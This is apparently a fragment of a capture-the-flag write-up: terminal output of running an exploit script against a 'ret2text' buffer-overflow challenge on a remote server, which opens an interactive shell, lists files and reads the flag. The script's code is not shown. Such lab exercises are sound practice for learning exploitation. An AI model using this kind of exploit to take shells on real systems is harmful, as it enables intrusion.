 bi0x@ubuntu:~/pwn/ret2text$ python3 exp.py
[+] Opening connection to 101.34.90.86 on port 10002: Done
[*] Switching to interactive mode
:
welcome aaaaaaaaaaaaaaaaaaaaaaaa@
boy♂next♂door!
$ ls
bin
dev
flag.txt
lib
lib32
lib64
ret2text
$ cat flag.txt
flag{04d65dea-df3f-4cd1-bc82-a40adb76b5e6}
$
[*] Interrupted
bi0x@ubuntu:~/pwn/ret2text$